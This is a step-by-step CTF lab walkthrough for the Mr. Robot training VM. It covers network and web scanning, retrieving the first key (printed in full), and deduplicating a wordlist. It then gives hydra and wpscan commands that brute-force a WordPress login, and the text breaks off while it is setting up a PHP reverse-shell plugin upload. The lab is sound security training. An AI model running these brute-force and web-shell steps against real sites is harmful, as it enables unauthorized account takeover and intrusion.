# Capture the Flag (CTF) – Mr. Robot

#### Overview

In this lab, you will attempt to capture three hidden flags. Using the hacker methodology, you will work your way through this CTF scenario based on the show, Mr. Robot.

This CTF exercise has three keys hidden in different locations. Your goal is to find all three. Each key becomes progressively difficult to find.

The level of expertise for this CTF is considered beginner-intermediate. There is no advanced exploitation or reverse engineering.

Capture the Flags (CTFs) are events that are usually hosted at information security conferences. These events consist of a series of challenges that vary in their degree of difficulty and require participants to exercise different skillsets to solve. Once an individual challenge is solved, a "flag" is given to the player, and they submit this flag to the CTF server to earn points.

#### Hardware Requirements

- Virtual install of Kali Linux
- Virtual install of Mr. Robot

#### Download the VM for Mr. Robot

This CTF uses a custom VM OVA file that can be imported as an appliance in either VirtualBox or VMWare.

#### <mark>Cave at</mark>

Ensure your network adapters on both VM's is set to NAT and not bridged networking.

#### Download the OVA file here

Surprising, the download site is well maintained, and the download is quick and painless. Save the OVA to your local machine.

Open your VM program and import the appliance.

#### For VMWare:



#### For VirtualBox

Help



Import

Cancel



**Configure Your Network Adapters** 

Whatever your network adapter is set to your Kali machine, make sure you set your network adapter for your Mr. Robot VM using the same setting. For this lab, both my VM's are configured for NAT.

Stop and think about how best to approach as if it were a pentest. Most of the methodology you have been introduced to, so we only need to pull it from your grey matter. Relax and think through it! It's all going to be a learning experience so sit back and enjoy yourself.

You are encouraged to do this CTF more than once. You should run through the CTF until you can recall most of the steps from memory because you will see this repeatedly with other CTFs.

#### Discovery

Treat every CTF as if you were seeing the network for the first and need to <u>discover</u> what the IP address is and to locate the IP address of the Mr. Robot VM.

Open a terminal in Kali, Launch netdiscover.

This is my IP range, not yours! Get accustomed to discovering the IP address of the network you are pentesting or hacking.

|                   |                     | root@kali | . ~    |           |           | Ξ     | × |
|-------------------|---------------------|-----------|--------|-----------|-----------|-------|---|
| File Edit View Se | earch Terminal Help |           |        |           |           |       |   |
| Currently scann   | ing: 192.168.198.0/ | 16        | Screen | View: Ur  | nique Hos | ts    | ^ |
| 7 Captured ARP    | Req/Rep packets, fr | om 4 host | ts. T  | otal size | e: 420    |       |   |
| IP                | At MAC Address      | Count     | Len    | MAC Vend  | dor / Hos | tname |   |
| 192.168.145.2     | 00:50:56:ec:d2:e8   | 2         | 120    | VMware,   | Inc.      |       |   |
| 192.168.145.134   | 00:0c:29:4b:70:a7   | 2         | 120    | VMware,   | Inc.      |       |   |
| 192.168.145.254   | 00:50:56:f4:95:89   | 2         | 120    | VMware,   | Inc.      |       |   |
| 192.168.145.1     | 00:50:56:c0:00:08   | 1         | 60     | VMware,   | Inc.      |       |   |
| root@kali:~#      |                     |           |        |           |           |       |   |

The IP of 192.168.145.134 is our target. Now that we have the IP address of our target, we can fingerprint scan to check for any open ports and probe for running services, and OS's.

We're now ready to conduct a Nmap scan of our target machine. There are several different switches we could use but for this scan we can use the following syntax:

nmap -sS -O -A -n 192.168.145.134



From our initial scans, we find Ports 22, 80, and 443 open. There is also an Apache HTTPD web server present.

#### Still More Network Discovery....

Since we know this is a web server we can run Nikto and scan for any "possible" vulnerabilities or misconfigurations.

nikto -h 192.168.145.134

| File Edit View Search Terminal F<br>root@kali:~# nikto -h 192.168.<br>- Nikto v2.1.6                                                                                                    | Help<br>145.134<br>145.134<br>145.134<br>145.134                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>root@kali:~# nikto -h 192.168 Nikto v2.1.6 - To react ID</pre>                                                                                                    | 145.134<br>145.134<br>145.134                                                                                                    |
|                                                                                                    | 145.134<br>145.134                                                                                                    |
| + Target IP: 192.168.<br>+ Target Hostname: 192.168.<br>+ Target Port: 80<br>+ Start Time: 2018-06-                                                                                                    | 10 06:25:06 (GMT-4)                                                                                                    |
| <pre>+ Server: Apache<br/>+ The X-XSS-Protection header<br/>+ The X-Content-Type-Options h<br/>type<br/>+ Retrieved x-powered-by heade<br/>+ No CGI Directories found (us<br/>• Server leaks inodes via ETag<br/>+ Uncommon header 'tcn' found,<br/>+ Apache mod negotiation is en<br/>698ebdc59d15. The following al<br/>+ OSVDB-3092: /admin/: This mi<br/>+ Uncommon header 'link' found<br/>+ /wp-links-opml.php: This Wor<br/>+ OSVDB-3092: /license.txt: Li<br/>+ /admin/index.html: Admin log<br/>+ Cookie wordpress test cookie<br/>E /wp-login/: Admin login page<br/>+ /wordpress/: A Wordpress ins<br/># /wp-admin/wp-login.php: Wordpress<br/># /wp-login.php: Wordpress<br/># /wp-login.php: Wordpress<br/># /wp-login.php: Wordpress log<br/>+ 7535 requests: 0 error(s) an</pre> | <pre>is not defined. This header can hint to the user agent to protect ag<br/>eader is not set. This could allow the user agent to render the cont<br/>r: PHP/5.5.29<br/>e '-C all' to force check all possible dirs)<br/>S, header found with file /robots.txt, fields: 0x29 0x52467010ef8ad<br/>with contents: list<br/>abled with MultiViews, which allows attackers to easily brute force<br/>ternatives for 'index' were found: index.html, index.php<br/>ght be interesting]<br/>, with contents: <http: 192.168.145.134="" ?p="23">; rel=shortlink<br/>dPress script reveals the installed version.<br/>cense file found may identify site software.<br/>in page/section found.<br/>created without the httponly flag<br/>/section found.<br/>press login found<br/>s login found<br/>in found<br/>d 17 item(s) reported on remote host</http:></pre> |

A few interesting things form our scan results.

- 1. We see that the server is **leaking inodes via ETags** in the header of **/robots.txt**. This relates to the CVE-2003-1418 vulnerability. These Entity Tags are an HTTP header which is used for Web cache validation and conditional requests from browsers for resources.
- 2. Apache mod\_negotiation is enabled with MultiViews, which will allow us to use a brute force attack in order to discover existing files on a server which uses mod\_negotiation.
- 3. The following alternatives for 'index' were found: **index.html**, and **index.php**. These can be used to provide us with more info on the website.
- 4. OSVDB-3092: /admin/: This might be interesting... if we have a login. Good to keep that in the back of our mind.
  - /admin/index.html: Admin login page/section found also relates to the above scan.
- 5. /readme.html: This WordPress file reveals the installed version.
  - Tells us this is a WordPress Site. We know we can look for WordPress Vulnerabilities.
  - /wp-links-opml.php: This WordPress script reveals the installed version.
  - /wp-login/: Admin login page/section found.

- o /wp-admin/wp-login.php: Wordpress login found.
- 6. OSVDB-3092: /license.txt: License file found may identify site software. Which can help us get version information about plugins and services to look for exploits.

That gives us our initial footprint. Access the website in our Kali browser by navigating to **192.168.145.134** (your IP address will differ).



This is some very interesting coding. The website is interactive. You can see the commands you can type in. Feel free to run through the commands and interact but think before you input any information.

We already know there are leaking inodes via ETags with the /robots.txt. This file is used to prevent crawlers from indexing portions of the website.

Using your Kali browser, navigate to http://192.168.145.134/robots.txt

| File Edit                               | View         | History    | Bookmarks    | Tools       | Help          |            |
|-----------------------------------------|--------------|------------|--------------|-------------|---------------|------------|
|                                         | <br>2.164/ro | bots.txt > | -<br>+       | _           |               |            |
| <b>(</b> )   19                         | 2.168.145    | 5.134/robo | ts.txt       |             |               |            |
| 📷 Most Vis                              | ted 🗸 👖      | Offensive  | Security 🌂 K | ali Linux ' | 🔍 Kali Docs 🎽 | Kali Tools |
| User-agent<br>fsocity.dic<br>key-1-of-3 | *<br>txt     |            |              |             |               |            |

We are rewarded with two additional files we can access, and one of those is our first key. Save the two files using the wget command to a folder on your desktop.

From Kali terminal. Change directory of to your desktop.

Make a directory for your CTF file storage and save it to your desktop.

mkdir mrrobot

We can use the wget to save these to the folder on our desktop named mrrobot.

wget http://192.168.145.134/fsocity.dic



Copy the key-1-of-3.txt to the same folder.

#### wget http://192.168.145.134/key-1-of-3.txt

This file contains our first flag. Two more to go!

**Key 1:** 073403c8a58a1f80d943455fb30724b9

root@kali:~/Desktop/mrrobot# wget http://192.168.145.134/key-1-of-3.txt --2018-06-11 03:06:47-- http://192.168.145.134/key-1-of-3.txt Connecting to 192.168.145.134:80... connected. HTTP request sent, awaiting response... 200 OK Length: 33 [text/plain] Saving to: 'key-1-of-3.txt' key-1-of-3.txt 100%[========]] 33 --.-KB/s in 0s 2018-06-11 03:06:48 (3.05 MB/s) - 'key-1-of-3.txt' saved [33/33] root@kali:~/Desktop/mrrobot#

Open the mrrobot folder. You should see to text files present. Let's examine the files.

fsocity.dic appears to be a dictionary file. They provided this for a reason. Most likely a brute force attack. The file is bloated with duplicates and will take some time to parse using a brute force attack. We clean the file and remove the duplicated to make it much smaller.

| Open 🗸 🖪   | <b>fsocity.dic</b><br>/tmp/mozilla_root0 |
|------------|------------------------------------------|
| true       |                                          |
| false      |                                          |
| wikia      |                                          |
| from       |                                          |
| the        |                                          |
| now        |                                          |
| Wikia      |                                          |
| extensions |                                          |
| SCSS       |                                          |
| window     |                                          |
| http       |                                          |
| var        |                                          |
| page       |                                          |
| Robot      |                                          |
| Elliot     |                                          |
| styles     |                                          |
| and        |                                          |
| document   |                                          |
| mrrobot    |                                          |
| com        |                                          |
| ago        |                                          |

Type in the following commands online one at a time into the kali terminal.

```
cd mrrobot
ls
wc -l fsocity.dic
cat fsocity.dic | sort -u | wc -l
cat fsocity.dic | sort -u | uniq > Newfsocity.dic
```



This cuts the dictionary down from 858160 words to 11451 and creates shorter dictionary file named **Newfsociety.dic**.

# **Key #2**

We can now go ahead and try the next two locations that we got from our scan - index.html and index.php. The .html file gets stuck with loading, so we can kill it.

The .php file goes back to the main page. View the source to see if there is anything interesting. This is a step that is often overlooked by the inexperienced but often the developer will leave something in the comments that can be useful to include usernames and passwords.

Right-click on the web page and from the context menu select View Page Source.

![](_page_8_Picture_6.jpeg)

No help with the page source.

We know the site is running WordPress.

Navigate to 192.168.145.134/readme.html

No help here either. Let's try the /license.txt file. No joy there either.

We can now check out the /wp-login.php/page. This is where we have to some investigating. We could open the Newfsociety.dic text file and start inputting usernames until we stop getting the invalid username error message. That would be taking a long way home. We can also use a brute force attack to find the username using the burpsuite and Hydra.

| Username      |        |
|---------------|--------|
|               |        |
| Password      |        |
|               |        |
| 🔲 Remember Me | Log In |

Leave your Wordpress login page up and running.

From your Kali browser, go to options. Under options, go to preferences.

|            | ☆自♣                   |             |
|------------|-----------------------|-------------|
| -          | 100%                  | +           |
|            | 8                     |             |
| New Window | New Private<br>Window | Save Page   |
|            | C                     | <b>√</b> ⊕► |
| Print      | History               | Full Screen |
| ρ          | Ö                     | <b>.</b>    |
| Find       | Preferences           | Add-ons     |
| ş          |                       |             |
| Developer  | Synced Tabs           | Ţ           |

From the left-hand menu, click on advanced. Under advanced click on the Network option. Under network, Open the Setting for Connection

![](_page_10_Picture_0.jpeg)

Under the proxy settings, click the radio button for the Manual proxy configuration:

In the text box for the HTTP proxy input the local host 127.0.0.1 and set the port to 8080. We're using burpsuite as our proxy. Click OK

Minimize your browser without closing it.

From your Kali quick launch, open burpsuite. Accept the license agreement. Skip the update. Create a temporary project and click next.

|                                                                       |                                                                                                    | Burp Suite Free E        | dition v1.7.27 |             | •••         |
|-----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------|----------------|-------------|-------------|
| Welcome to Burp Suite Free Editi<br>Note: Disk-based projects are onl | Welcome to Burp Suite Free Edition. Use the options below to create or open a project.<br>Note: Disk-based projects are only supported on Burp Suite Professional. |                          |                | <b>BURP</b> | SUITE       |
| Temporary project                                                     |                                                                                                    |                          |                |             |             |
| New project on disk                                                   | File:                                                                                                    |                          |                |             | Choose file |
|                                                                       | Name:                                                                                                    |                          |                |             |             |
| Open existing project                                                 |                                                                                                    | Name                     | File           |             |             |
|                                                                       |                                                                                                    |                          |                |             |             |
|                                                                       |                                                                                                    |                          |                |             |             |
|                                                                       | File:                                                                                                    |                          |                |             | Choose file |
|                                                                       |                                                                                                    | Pause Spider and Scanner |                |             |             |
|                                                                       |                                                                                                    |                          |                | (           | Cancel Next |

Use burp defaults. Click the Start burp button.

|                                                                                | Burp Suite Free Edition v1.7.27 |                        |
|--------------------------------------------------------------------------------|---------------------------------|------------------------|
| Select the configuration that you would like to                                | load for this project.          | <b>BURPSUITE</b>       |
| Ose Burp defaults                                                              |                                 |                        |
| Use options saved with project                                                 |                                 |                        |
| Load from configuration file                                                   | File                            |                        |
|                                                                                |                                 |                        |
| File:                                                                          |                                 | Choose file            |
| <ul> <li>Default to the above in future</li> <li>Disable extensions</li> </ul> |                                 |                        |
|                                                                                |                                 | Cancel Back Start Burp |

Click on the Proxy tab and turn on Intercept.

Leave burb up and running and return to your Wordpress login page. Type in a random username and password. Minimize your browser and return to burpsuite.

Burpsuite captured the attempt giving us the form fields used for the username and the password. We see that & pwd = password and log = username.

log=random&pwd=12345&wp-submit=Log+In&redirect\_to=http%3A%2F%2F192.168.145.134%2Fwp-admin%2F&testcookie=1

We need to identify these two form fields so that Hydra knows which two fields to use for a brute force attack on guessing the username. Once Hydra tries a valid username from the dictionary list, it will not generate an invalid username error.

Once we have the correct username, we can use wpscan to brute fore the password using the same dictionary list. You can close out the burpsuite.

Restore the proxy settings to in your Kali browser to no proxy.

```
hydra -L Newfsocity.dic -p whocares 192.168.145.134 http-form-
post "/wp-login.php:log=^USER^&pwd=^PASS^:invalid"
```

The Hydra scan will take approximately 15-20 minutes so be patient.

Hydra returns three valid usernames all belonging to Elliot. Elliot is the main character of the Mr. Robot TV show.

| root@kali:~# cd Desktop                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| root@kali:~/Desktop/mrrobot# bydra -L Newfsocity dic -p whocares 192 168 145 134 http:form-post "/wp-login_php-log=^USER^&pwd=^PASS^.ipvalid"                                                                                                    |
| the second of the second second |
| Hydra V8.6 (c) 2017 by Van Hauser/IHC - Please do not use in military or secret service organizations, or for illegal purposes.                                                                                                    |
|                                                                                                    |
| Hydra (http://www.thc.org/thc-bydra) starting at 2018-06-11 05:46:22                                                                                                    |
| hjuru (necessy marenerorg) ene hjuru) seureng de 2010 og 11 ost or22                                                                                                    |
| [WARNING] Restorefile (you have 10 seconds to abort (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydr                                                                                                    |
| a. restore                                                                                                    |
| [DATA] may 16 tasks per 1 server, overall 16 tasks, 11452 login tries (1:11452/p:1) ~716 tries per task                                                                                                    |
| [DATA] max to tasks per i server, overact to tasks, it's togen tit's (tit's per task                                                                                                    |
| [DATA] attacking http-post-form://192.168.145.134:80//wp-login.php:log=^USER^&pwd=^PASS^:invalid                                                                                                    |
| [STATUS] 795.00 tries/min, 795 tries in 00:01h, 10657 to do in 00:14h, 16 active                                                                                                    |
| [STATHS] 780 33 tries/min 2341 tries in 00.03h 9111 to do in 00.12h 16 active                                                                                                    |
|                                                                                                    |
| [STATUS] 7/8.14 tries/min, 5447 tries in 00:0/h, 6005 to do in 00:08h, 16 active                                                                                                    |
| [80][http-post-form] host: 192.168.145.134 login: elliot password: whocares                                                                                                    |
| [80][http-post-form] host: 192.168.145.134 login: Elliot password: whocares                                                                                                    |
| [80][http-post-form] bost: 192,168,145,134 ] login: ELITOT password: whocares                                                                                                    |
| [ou][inclp-post-form] nost. Istributitistics (ogin, EEETor pussional, modules                                                                                                    |
|                                                                                                    |

Once you find the username, minimize your browser.

We next need to brute force the password using wpscan using the same dictionary list we created earlier

Run the following command from your Kali terminal.

```
wpscan --url 192.168.145.134 --wordlist
/root/Desktop/mrrobot/Newfsocity.dic --username Elliot
```

![](_page_12_Picture_5.jpeg)

We were able to brute force the password using the condensed dictionary list we created. The password turns out to be Elliot's badge number.

We have logged onto the Wordpress site.

![](_page_13_Picture_0.jpeg)

# Exploitation

Upon examination of the installed plugins, we find none that are vulnerable. The first thing that comes to mind to get a shell on the machine is to upload a WordPress plugin containing the appropriate PHP payload.

Using your Kali Browser download the following package:

http://pentestmonkey.net/tools/web-shells/php-reverse-shell

php-reverse-shell-1.0.tar.gz

# pentestmonkey

Taking the monkey work out of pentesting

| Site News Blo                                                                                                    | og   Tools                     | Yaptest                                                                                                    | Cheat Sheets | Contact |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------------|----------------------------------------------------------------------------------------------------|--------------|---------|--|--|--|
